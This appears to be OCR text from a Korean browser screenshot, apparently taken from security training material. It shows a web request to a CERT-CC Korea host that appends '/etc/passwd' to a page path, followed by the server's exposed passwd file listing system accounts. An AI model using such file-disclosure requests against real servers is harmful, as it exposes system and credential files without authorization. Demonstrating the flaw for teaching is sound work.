 http://hcjung.certcc.or.kr/system.html/etc/passwd - Microsoft Internet Explorer
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 즐겨찾기 목록보기
주소(D) http://hcjung.certcc.or.kr/system.html/etc/passwd 이동 연결 »
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:
operator:x:11:0:operator:/root:
games:x:12:100:games:/usr/games:
gopher:x:13:30:gopher:/usr/lib/gopher-data:
ftp:x:14:50:FTP User:/var/ftp:
nobody:x:99:99:Nobody:/:
nscd:x:28:28:NSCD Daemon:/:/bin/false
mailnull:x:47:47::/var/spool/mqueue:/dev/null
ident:x:98:98:pident user:/:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/bin/false
xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
gdm:x:42:42::/home/gdm:/bin/bash
완료 인터넷